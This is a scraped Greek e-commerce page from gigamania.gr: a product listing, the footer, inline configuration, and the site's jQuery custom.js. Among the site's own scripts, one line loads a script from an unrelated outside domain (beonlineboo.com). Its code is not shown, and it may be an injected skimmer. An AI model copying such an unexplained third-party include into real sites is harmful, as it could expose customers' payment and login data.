															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html" data-id-product="661071" title="Add to compare" data-product-cover="https://gigamania.gr/66785-small_default/πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.jpg" data-product-name="Πακέτο με 7 σετ επιδέσμους για διάφορα μέρη του σώματος"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html" title="Πακέτο με 7 σετ επιδέσμους για διάφορα μέρη του σώματος" itemprop="url" >
						    							Πακέτο με 7 σετ επιδέσμους για διάφορα μέρη του σώματος
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Το πακέτο αποτελείται από 7 ΣΕΤ επιδέσμους για διάφορα ευαίσθητα μέρη του σώματος και κοστίχει 10 Ευρώ  .Το κάθε ΣΕΤ περιλαμβάνει 2 τεμάχια.
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										15,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AGIGA-32153 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=661071&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="661071" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
		</ul>





	</div>
	<div class="content_sortPagiBar block">
	    <div class="bottom-pagination-content sortPagiBar clearfix">
		    ﻿
	<form method="post" action="https://gigamania.gr/σύγκριση-προϊόντων" class="compare-form col-xs-12 col-sm-6 col-md-5">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>&Sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
        			    							<!-- nbr product/page -->
	<!--
		-->
	<!-- /nbr product/page -->
 
		    ﻿

	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix col-md-12">
			    	</div>
    
	<!-- /Pagination -->

			    </div>
	</div>
					</div><!-- #center_column -->
															</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- BLOCKPOSITION 3-->
			
			<!-- /BLOCKPOSITION 3 -->
						                        <div class="footer-container">
                            <div id="footer">

                             
				<div class="footer-center">
					<div class="container">
                                            <div class="row">
                                                <div class="footer-static row-fluid">
	                                    <div class="footer-block col-xs-12 col-sm-6 col-md-3">
<div class="footer-block-logo"><img src="/img/cms/logo-footer.png" width="158" height="54" /></div>
<p class="footer-block-text">Το gigamania.gr είναι μια ιστοσελίδα της εταιρείας ta-panta-ola.gr που ιδρύθηκε το 2006 στη Λάρισα. Όλα μας τα προϊόντα διατίθενται σε χονδρική και λιανική πώληση. Υπάρχει τεράστια γκάμα εμπορευμάτων, που ανανεώνονται σχεδόν καθημερινά σε πολύ χαμηλές τιμές. Μπορείτε να μας επισκεφτείτε στο κατάστημά μας στη Λάρισα , Παναγούλη 103 για επιτόπου αγορές.</p>
<br /><img src="https://www.gigamania.gr/img/cms/winbnk/Visa.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Mastercard.jpg" alt="" width="40" height="25" />  <img src="https://www.gigamania.gr/img/cms/winbnk/Maestro.jpg" alt="" width="40" height="25" /> <br /><br /><a target="_blank" href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://www.gigamania.gr/img/cms/winbnk/vbv.jpg" alt="" width="70" height="35" />  <img src="https://www.gigamania.gr/img/cms/winbnk/sc_68x37.gif" alt="" width="68" height="37" /></a> <!--<a href="#" class="footer-block-box"> Shop Now </a> --></div>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Επικοινωνία</h4>
<ul class="toggle-footer bullet">
<li class="item"><a>Παναγούλη 103Α</a></li>
<li class="item"><a>41223 Λάρισα</a></li>
<li class="item"><a>Τηλ: 2410 284720</a>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
</li>
<li class="item"><a>Φαξ: 2410 285365</a></li>
<li class="item"><a>Email: <span class="__cf_email__" data-cfemail="8ae3e4ece5caede3edebe7ebe4e3eba4edf8">[email&#160;protected]</span></a></li>
<li class="item">Αρ,ΓΕΜΗ 26953140000</li>
</ul>
</section>
                                    	                                    <section id="block_various_links_footer" class="footer-block col-xs-12 col-sm-6 col-md-3">
<h4>Υποστήριξη</h4>
<ul class="toggle-footer bullet">
<li class="item"><a title="Τρόποι Αποστολής" href="/content/1-αποστολη">Τρόποι Αποστολής </a></li>
<li class="item"><a title="Τρόποι Πληρωμής" href="/content/6-πληρωμη">Τρόποι Πληρωμής </a></li>
<li class="item"><a title="Ακυρώσεις" href="/content/7-ακυρώσεις">Ακυρώσεις</a></li>
<li class="item"><a title="Επιστροφές" href="/content/8-επιστροφές">Επιστροφές</a></li>
<li class="item"><a title="Όροι Χρήσης" href="/content/3-όροι-χρήσης ">Όροι Χρήσης</a></li>
<li class="item"><a href="/content/12-εναρξη">Νέα επιχείρηση</a></li>
<li class="item"><a href="/content/13-Κύπρος">Αποστολή στην Κύπρο</a></li>
<li class="item"><a title="Προσωπικά Δεδομένα" href="/content/9-δεδομένα">Προσωπικά Δεδομένα </a></li>
</ul>
</section>
                                    	                                    <div class="footer-block footer-newsletter col-xs-12 col-sm-12 col-md-3">
<h4 class="title_font">Social</h4>
<div id="social"></div>
</div>
                                            
                                    	</div>


                                            </div>
					</div>
				</div>
                                                        				<div class="footer-bottom">
					<div class="container">
                                            <div class="footer-static row-fluid">
	                                    <div class="footer-address"><div class="col-xs-6"><p class="pull-left">Copyright © <span class="date-year">2016</span> gigamania.gr. Με την επιφύλαξη παντός δικαιώματος.</p></div><div class="col-xs-6"><p class="pull-right">Designed & Built by <a href="http://entropiabloc.gr" title="entropia κατασκευή ιστοσελίδων λάρισα" target="_blank"> Entropia</a>. Powered by <a href="http://cherry.gr" title="cherryPlus ολοκληρωμένες λύσεις πληροφορικής" target="_blank">Cherry Plus</a>.</p></div></div>
                                    	</div>


					</div>
				</div>
                                                                                        <div class="container">
                                    <div class="row">
                                        
                                    </div>
                                </div>
                            			</div>
                        </div><!-- .footer-container -->
		</div><!-- #page -->
<div id="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"><i class="icon-chevron-up"></i></a></div>
<!-- update-compare -->
<div id="layer_compare" class="layer_box">
    <div class="layer_inner_box">
	<div class="layer_product clearfix">
	<span class="cross icon-close" title="&Kappa;&lambda;&epsilon;ί&sigma;&tau;&epsilon; &tau;&omicron; &pi;&alpha;&rho;ά&theta;&upsilon;&rho;&omicron;"></span>
	<div class="product-image-container layer_compare_img"></div>
	<div class="layer_product_info">
	    <span id="layer_compare_product_title" class="product-name"></span>
	</div>
	</div>
	<div id="compare_add_success" class="success">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &pi;&rho;&omicron;&sigma;&tau;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div id="compare_remove_success" class="success hidden">&Tau;&omicron; &pi;&rho;&omicron;ϊό&nu; &alpha;&phi;&alpha;&iota;&rho;έ&theta;&eta;&kappa;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ώ&sigmaf; &sigma;&tau;&eta; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu;!</div>
	<div class="button-container clearfix">
	    <a class="continue pull-left btn btn-default" rel="nofollow" href="javascript:;">&Sigma;&upsilon;&nu;&epsilon;&chi;ί&sigma;&tau;&epsilon; &tau;&alpha; &psi;ώ&nu;&iota;&alpha; &sigma;&alpha;&sigmaf;</a>
	    <a class="pull-right btn btn-default layer_compare_btn" rel="nofollow" title="&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;" href="https://gigamania.gr/σύγκριση-προϊόντων">&Pi;&eta;&gamma;&alpha;ί&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &Sigma;ύ&kappa;&rho;&iota;&sigma;&eta;</a>
	</div>
    </div>
</div>
<div class="layer_compare_overlay layer_overlay"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var CloseVmenu='Κλείσιμο Μενού';var FIELD_enableCountdownTimer=true;var FIELD_mainLayout='fullwidth';var FIELD_stickyCart=true;var FIELD_stickyMenu=true;var FIELD_stickySearch=true;var FancyboxI18nClose='&Kappa;&lambda;&epsilon;ί&sigma;&iota;&mu;&omicron;';var FancyboxI18nNext='&Epsilon;&pi;ό&mu;&epsilon;&nu;&omicron;';var FancyboxI18nPrev='&Pi;&rho;&omicron;&eta;&gamma;&omicron;ύ&mu;&epsilon;&nu;&omicron;';var LANG_RTL='0';var MoreVmenu='Περισσότερες Κατηγορίες';var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=false;var baseDir='https://gigamania.gr/';var baseUri='https://gigamania.gr/';var comparator_max_item='3';var compare_add_text='Προσθήκη στη Σύγκριση';var compare_remove_text='Αφαίρεση απ\' τη Σύγκριση';var comparedProductsIds=[];var contentOnly=false;var countdownDay='&Mu;έ&rho;&alpha;';var countdownDays='&Mu;έ&rho;&epsilon;&sigmaf;';var countdownHour='Ώ&rho;&alpha;';var countdownHours='Ώ&rho;&epsilon;&sigmaf;';var countdownMinute='&Lambda;&epsilon;&pi;&tau;ό';var countdownMinutes='&Lambda;&epsilon;&pi;&tau;ά';var countdownSecond='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&omicron;';var countdownSeconds='&Delta;&epsilon;&upsilon;&tau;&epsilon;&rho;ό&lambda;&epsilon;&pi;&tau;&alpha;';var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"111","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Προσαρμογή #';var delete_txt='Διαγραφή';var displayList=false;var fieldblocksearch_type='top';var freeProductTranslation='Δωρεάν!';var freeShippingTranslation='Δωρεάν αποστολή!';var generated_date=1769012159;var hasDeliveryAddress=false;var highDPI=false;var id_lang=8;var img_dir='https://gigamania.gr/themes/rococo/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var langIso='el-gr';var loggin_required='Πρέπει να συνδεθείτε για να διαχειριστείτε την λίστα επιθυμιών σας.';var max_item='Δεν μπορείτε να προσθέσετε παραπάνω από 3 προϊόν(ντα) στη Σύγκριση';var min_item='Παρακαλώ επιλέξτε τουλάχιστον ένα προϊόν ';var mywishlist_url='https://gigamania.gr/wishlist';var page_name='search';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='αφαίρεση αυτού του προϊόντος από το καλάθι';var roundMode=2;var search_url='https://gigamania.gr/αναζήτηση';var static_token='901a7a10ce435ca28109113f3b094028';var toBeDetermined='Θα καθοριστεί';var token='742af2781458a3c41dc8049e76ac9f59';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script>
<script type="text/javascript" src="https://gigamania.gr/themes/rococo/cache/v_429_ce8981bfac6323005643368a53a43500.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=gigamania.gr"></script>
<script type="text/javascript" src="https://gigamania.gr/modules/elevatezoom/js/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-82VGC0XJCN"></script>
<script type="text/javascript" src="/themes/rococo/js/custom.js"></script>
<script type="text/javascript">/* <![CDATA[ */;var zoom_type='window';var zoom_fade_in=400;var zoom_fade_out=550;var zoom_cursor_type='default';var zoom_window_pos=1;var zoom_scroll=true;var zoom_easing=true;var zoom_tint=true;var zoom_tint_color='#333';var zoom_tint_opacity=0.4;var zoom_lens_shape='round';var zoom_lens_size=345;;function applyElevateZoom(){var src=$('.thickbox.shown').attr('href');var bigimage=$('.fancybox.shown').attr('href');$('#bigpic').elevateZoom({zoomType:zoom_type,cursor:zoom_cursor_type,zoomWindowFadeIn:zoom_fade_in,zoomWindowFadeOut:zoom_fade_out,zoomWindowPosition:zoom_window_pos,scrollZoom:zoom_scroll,easing:zoom_easing,tint:zoom_tint,tintColour:zoom_tint_color,tintOpacity:zoom_tint_opacity,lensShape:zoom_lens_shape,lensSize:zoom_lens_size,zoomImage:bigimage,borderSize:1,borderColour:'#cccccc',zoomWindowWidth:345,zoomWindowHeight:345,zoomLevel:1.5,lensBorderSize:0});}$(document).ready(function(){applyElevateZoom();$('#color_to_pick_list').click(function(){restartElevateZoom();});$('#color_to_pick_list').hover(function(){restartElevateZoom();});$('#views_block li a').hover(function(){restartElevateZoom();});});function restartElevateZoom(){$(".zoomContainer").remove();applyElevateZoom();};window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-82VGC0XJCN');(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MGSS79HK');;var $input=$("#search_query_top");var width_ac_results=$input.parent('form').width();$('document').ready(function(){$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});$("#category_filter").change(function(){$(".ac_results").remove();$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});});});;$('#search_query_top').on('focus',function(){var $this=$(this);if($this.val()=='Αναζήτηση..'){$this.val('');$('.btn.button-search').addClass('active');}}).on('blur',function(){var $this=$(this);if($this.val()==''){$this.val('Αναζήτηση..');$('.btn.button-search').removeClass('active');}});;$(window).load(function(){$('#field-slideshow-home').nivoSlider({effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:'1000',pauseTime:'4800',startSlide:0,directionNav:false,controlNav:1,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',afterLoad:function(){$('.field-loading').css("display","none");},beforeChange:function(){$('.field-slideshow-title, .field-slideshow-des').css("left","-100%");$('.field-slideshow-readmore').css("left","-100%");},afterChange:function(){$('.field-slideshow-title, .field-slideshow-des, .field-slideshow-readmore').css("left","0")}});});/* ]]> */</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25c5d1c30f664f00a2fa189a65d17a5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gigamania.gr/themes/rococo/js/custom.js
body_size: 4205
content:
var $ = jQuery;
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement, fromIndex) {
        var k;
        if (this == null) {
            throw new TypeError('"this" is null or not defined');
        }
        var o = Object(this);
        var len = o.length >>> 0;
        if (len === 0) {
            return -1;
        }
        var n = fromIndex | 0;
        if (n >= len) {
            return -1;
        }
        k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);
        while (k < len) {
            if (k in o && o[k] === searchElement) {
                return k;
            }
            k++;
        }
        return -1;
    };
}
$(document).ready(function ($) {
    _initOwl('#field_bestsellers');
    var selector = $('.v-main-section-sublinks.dd-section.level_0').children('li');
    selector.addClass('hidden');
    var hasChildren = $('.v-main-section-links').children('li').children('ul').prev('a');
    hasChildren.each(function (index, el) {
        $(el).addClass('expand');
    });
    $('.menu-item-title').click(function (e) {
        var siblings = $(this).next('ul').children('li');
        _toggleHide(e, siblings);
    });
    var txt = jQuery('.link-login').text();
    if (txt === ' Σύνδεση') {
        txt = txt.concat(' / Εγγραφή');
        jQuery('.link-login').text(txt);
    }
    $('.top-pagination-right.col-xs-12.col-sm-12.col-md-6').removeClass('col-md-6').addClass('col-md-12');
    $('.link-login').text('Σύνδεση / Εγγραφή');
    _findString('h1', 'Πακέτο');
    _renderSocial();
    _checkURL();
    _fixOverflow();
    _removeTax();
    _fixQuickView();
    _removeAccountLi();
    _hideCartAvail();
    _inputManipulation();
    backToCat();
    _removeWinBank();
    //_splitToCols();
    _isCompany();
    _alertForFPA();
    _splitIsotope();
    _invoiceToggle();
    $(".radio").change( function(e) {
        _invoiceToggle();
    })
    $('.alert.alert-danger, .alert.alert-success').click(function (e) {
        $(this).hide('slow');
    });
    setTimeout(function () {
        if ($('.alert.alert-danger, .alert.alert-success').length) {
            $('.alert.alert-danger, .alert.alert-success').hide('slow');
        }
    }, 5000);
    $('#chat_window_2').click(function (e) {
        $('.mypresta_scrollup').toggle();
    })
    $('.v-megamenu-title').click(function (e) {
        $('.v-megamenu').toggle();
    });
    $('#shoppingcart').click(function (e) {
        e.stopPropagation();
        document.location.href = '/order';
    });

    var cookieOptionsEl = {
        "palette": {
            "popup": {
                "background": "#b91d22",
                "text": "#fff"
            },
            "button": {
                "background": "transparent",
                "border": "#fff",
                "text": "#fff"
            }
        },
        "showLink": true,
        "position": "bottom-right",
        "content": {
            "message": "Αυτός ο ιστότοπος χρησιμοποιεί cookies για την παροχή των υπηρεσιών του. Με τη χρήση αυτού του ιστότοπου αποδέχεστε τη χρήση των cookies.",
            "dismiss": "Εντάξει",
            "link": "Μάθετε περισσότερα...",
            "href": "/content/14-cookies"
        }
        // more info and config options @ https://cookieconsent.insites.com/download/
    }

    _initCookies(cookieOptionsEl);
    
});
var _toggleHide = function (e, siblings) {
    if (siblings.length > 0) {
        e.preventDefault();
        siblings.toggleClass('hidden');
    }
}
var _findString = function (selector, string) {
    var word = $(selector + ':contains("' + string + '")').text().split(" ");
    var index = word.indexOf(string);
    var me = word[index + 1];
    var number = word[index + 2];
    delete word[index + 1];
    delete word[index + 2];
    for (var i = 0; i < word.length; i++) {
        if (word[i] === string) {
            word[i] = "<span class='bounce paketo'>" + string + " " + me + ' ' + number + ' ' + '</span>';
        }
    }
    $(selector + ':contains("' + string + '")').html(word.join(' '));
}
var _renderSocial = function () {
    var render = '<div id="social_block">' + '<ul>' + '<li class="facebook"><a target="_blank" href="https://www.facebook.com/gigamaniashop"></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/gigamania_gr"></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/gigamania.gr"></a></li>' + '</ul>' + '</div>'
    $('#social').html(render);
}
var _checkURL = function () {
    if (_returnURISplit(3) === '') {
        $('.arxiki').css('display', 'none');
    }
}
checkPay = function (carrier) {
    if (carrier == 8) {
        $('#codFee').parent('p').parent('div').remove();
    } else if (carrier == 7) {
        $('.payment_module#1').remove();
    }
}
_fixOverflow = function () {
    var target = $('#fieldmegamenu-main').children('ul');
    $('.button-search, #search_query_top').bind('mouseenter focus', function (e) {
        if ($('#fieldmegamenu-main').offset().top > 220 && _returnURISplit(3) === '') {
            $(target).addClass('move-left');
        }
    });
    $('.button-search, #search_query_top').mouseleave(function (e) {
        $(target).removeClass('move-left');
    });
}
var _removeTax = function () {
    $('.ajax_add_to_cart_button').click(function (event) {
        $('.layer_cart_row:contains("Φόρος")').css('display', 'none');
    });
}
var _fixQuickView = function () {
    if (_returnURISplit(3).indexOf("order?ipa=") !== -1 && decodeURI($('.button-exclusive.btn.btn-default').attr('href')).indexOf('?content_only=1') !== -1) {
        var orig = $('.button-exclusive.btn.btn-default').attr('href').split('?');
        orig.pop();
        $('.button-exclusive.btn.btn-default').attr('href', orig);
    }
}
var _removeAccountLi = function () {
    var ul = $('.myaccount-link-list')[0];
    var ul2 = $('.myaccount-link-list')[1];
    $(ul).children('li:nth-child(2)').css('display', 'none');
    $(ul2).children('li:nth-child(3)').css('display', 'none');
}
var _getURI = function () {
    var uri = window.location.href.split('/');
    return uri;
}
var _returnURISplit = function (num) {
    return decodeURI(_getURI()[num]);
}
var _hideCartAvail = function () {
    if (_returnURISplit(3).indexOf('order') !== -1) {
        $('.cart_availability, .cart_avail').remove();
    }
}

function isNumber(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}
var _isValidVat = function (vat) {
    if (parseInt(vat) && vat.length === 9 && isNumber(vat)) {
        return true;
    } else {
        return false;
    }
}
jQuery.fn.toggleOption = function (show) {
    jQuery(this).toggle(show);
    if (show) {
        if (jQuery(this).parent('span.toggleOption').length) jQuery(this).unwrap();
    } else {
        if (jQuery(this).parent('span.toggleOption').length == 0) jQuery(this).wrap('<span class="toggleOption" style="display: none;" />');
    }
};
var _hideInputs = function () {
    var reducedAreaValues = [388, 387, 386, 389, 390, 391, 392, 393];
    if (!_isValidVat($('#vat-number').val())) {
        $('#id_state option:first').prop('selected', true).trigger('click');
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(false)
            $('#vat-number').parent('div').removeClass('form-ok').addClass('form-error');
        }
    } else {
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(true)
            $('#vat-number').parent('div').removeClass('form-error').addClass('form-ok');
        }
    }
}
var _alertForFPA = function () {
    var alertInputs = /(388|387|386|389|390|391|392|393)/g;
    var val = $('#vat-number').val();
    $('#id_state').change(function (e) {
        if (_isValidVat($('#vat-number').val()) && String($('#id_state').val().match(alertInputs)) !== 'null') {
            alert('Βεβαιωθείτε ότι έχετε επιλέξει το σωστό νομό όσον αφορά το ΦΠΑ');
        }
    });
}
var _inputManipulation = function () {
    $('#vat-number').attr('data-validate', 'isVat');
    _hideInputs();
    $('#vat-number').parent('div').removeClass('form-ok form-error');
    if (_returnURISplit(3).indexOf('διεύθυνση') !== -1) {
        $('#vat-number').keyup(function (e) {
            _hideInputs();
        });
    }
}
backToCat = function () {
    $('#back_to_cat').click(function (e) {
        if (window.history.length > 1) {
            e.preventDefault();
            window.history.back();
        }
    });
}
var _removeWinBank = function () {
    var winBank = $('#HOOK_PAYMENT').children('p');
    var row = $('#HOOK_PAYMENT').children('.row');
    $(winBank).remove();
    $(row).append($(winBank));
    $(winBank).wrap('<div class="col-xs-12 col-md-6"></div>');
    $('.bankwire').addClass('universalpay');
    $('.bankwire').text('Πληρώστε με πιστωτική, προπληρωμένη ή χρεωστική κάρτα οποιασδήποτε τράπεζας ή με σύστημα IRIS').wrapInner('<p></p>')
}
var _splitToCols = function () {
    var inputList = $('#add_address');
    var targets = [$('#company_area'), $('#profession_area'), $('#vat_area'), $('#tax_office_area')];
    $(targets).remove();
    $(inputList).prepend('<div class="timologio-container splitToCols hidden"></div>');
    $('.timologio-container').html(targets);
}
var _replaceDatatitles = function () {
    if (_returnURISplit(3) === 'order') {
        $('.cart_unit').attr('data-title', "Τιμή Μονάδας");
        $('.cart_quantity').attr('data-title', "Ποσότητα");
        var sku = $('.cart_ref').text().split(':');
        sku[0] = 'Κωδικός:';
        $('.cart_ref').text(sku.join(''));
    }
}
getPrevCategory = function () {
    var lastProd = $($('td.cart_product')[$('td.cart_product').length - 1]).children('a').attr('href').split('/');
    var lastProdCat = $($('.productCats').children('a:last-child')[$('.productCats').children('a:last-child').length - 1]).attr('href').split('/');
    window.location.href = '/' + lastProdCat[lastProdCat.length - 1].split('-').shift() + "-" + lastProd[3];
}
var _isCompany = function () {
    $('#company').bind('keyup', function (e) {
        if (!$('#company').val().trim().length > 0) {
            $('#id_state option:first').prop('selected', true).trigger('click');
            $('#profession, #vat-number, #tax-office').val('');
            _inputManipulation();
        }
    });
}
toggleInvoice = function () {
    $('.timologio-container').toggleClass('hidden');
    $('#id_state option:first').prop('selected', true).trigger('click');
}
var _initOwl = function (selector) {
    $(selector).owlCarousel({
        itemsCustom: [
            [0, 1],
            [320, 1],
            [480, 1],
            [768, 2],
            [992, 2],
            [1200, 3]
        ],
        responsiveRefreshRate: 50,
        slideSpeed: 200,
        paginationSpeed: 500,
        rewindSpeed: 600,
        autoPlay: 3000,
        stopOnHover: true,
        rewindNav: true,
        pagination: true,
        navigation: true,
        navigationText: ['<div class="carousel-previous disable-select"><span class="icon-chevron-left"></span></div>', '<div class="carousel-next disable-select"><span class="icon-chevron-right"></span></div>']
    });
}


$(document).ready(function () {
    $('#nb_item').attr('disabled', 'true');
    //_pxlAddToCart();
    _setCurrentYear('.date-year');
});

var _getCurrentYear = function () {
    var date = new Date();
    return date.getFullYear();
}

var _setCurrentYear = function (selector) {
    $(selector).text(_getCurrentYear());
}
// fb pixel functions 

var _pxlAddToCart = function () {
    $('.button_cart').click(function (e) {
        fbq('track', 'AddToCart', {
            content_ids: [$('.button_cart').data('id-product')],
            content_type: 'product',
            /*value: 2.99,
            currency: 'EUR'*/
        });
    });
}

var _customPrepend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).prepend($(target));
}

var _customAppend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).append($(target));
} 

var _splitIsotope = function () {
    _customAppend($($('.text.iso-title')[1]), $('.new-buis'));
    $($('.text.iso-title')[1]).wrap('<h4 style="text-align: left; margin-top: 25px;border-bottom: 1px solid #eee;text-transform:uppercase;padding-bottom:5px;" class="title_block title_font"></h4>');
    _customAppend($('.isotope-grid').children('.item.bestseller'), $('.new-buis'));
    $('.bestseller .right-block').css('min-height', '215px');
    $(".ΝΕΑ-ΠΡΟΪΟΝΤΑ .item-inner").css("min-height", "460px");

}

var _invoiceToggle = function () {
	setTimeout(function(){
		if ($("#uniform-invoiceshow").children("span").attr("class") === "checked") {
			console.log("checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').show("fast");
			$('#profession, #vat_number, #tax_office').show("fast");
		}else{
